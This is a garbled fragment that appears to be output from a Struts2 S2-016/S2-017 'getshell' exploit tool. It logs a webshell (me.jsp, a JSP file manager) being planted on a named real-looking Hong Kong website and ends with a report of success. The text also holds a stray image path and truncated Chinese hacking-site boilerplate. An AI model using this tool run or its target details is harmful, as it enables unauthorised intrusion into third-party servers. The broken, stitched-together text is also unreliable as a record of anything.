 Struts2 S16+s17_getshell designed by shack2 qq:1341413415
action: http://www.alliette.com.hk/index.action 路径: me.jsp 开始
文件内容: <%
/**
JFileMan V1.0 windows platform
状态: 成功: 0 失败: 0
logs: geting............
http://www.alliette.com.hk/index.action:正在getshell...
http://www.alliette.com.hk/index.action:getshell ok...
黑客防
hacker.co
请注明出